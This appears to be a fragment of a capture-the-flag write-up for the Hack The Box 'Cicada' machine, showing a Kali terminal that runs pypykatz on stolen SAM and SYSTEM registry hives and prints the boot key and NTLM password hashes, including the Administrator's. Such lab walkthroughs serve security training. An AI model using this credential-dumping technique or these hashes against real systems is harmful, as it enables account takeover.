 └─$ ls
ldap  nmap  'Notice from HR.txt'  sam  system  users.txt
┌──(kali㉿kali)-[~/Documents/HTB/Cicada]
└─$ pypykatz registry --sam sam system
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 3c2b033757a49110a9ee680b46e8d620
============== SAM hive secrets ==============
HBoot Key: a1c299e572ff8c643a857d3fdb3e5c7c10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::